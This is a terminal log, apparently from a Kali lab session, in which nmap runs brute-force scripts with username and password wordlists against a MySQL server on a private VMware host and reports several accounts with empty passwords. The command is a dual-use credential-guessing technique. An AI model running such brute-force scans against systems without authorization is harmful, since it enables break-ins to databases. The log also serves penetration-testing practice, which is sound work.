 ┌──(root💀kaliQiang)-[/home/denny]
└─# nmap -p3306 --script=brute --script-args 'userdb=./usertest.txt,passdb=./password-3000.txt' 192.168.112.188
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-30 11:31 CST
Nmap scan report for 192.168.112.188
Host is up (0.00033s latency).
PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-brute:
|   Accounts: No valid accounts found
|_  Statistics: Performed 9003 guesses in 4 seconds, average tps: 2250.8
| mysql-enum:
|   Valid usernames:
|     root\x0D:<empty> - Valid credentials
|     admin\x0D:<empty> - Valid credentials
|     qiang\x0D:<empty> - Valid credentials
|_  Statistics: Performed 3 guesses in 1 seconds, average tps: 3.0
MAC Address: 00:0C:29:45:E5:75 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 4.09 seconds
┌──(root💀kaliQiang)-[/home/denny]
└─#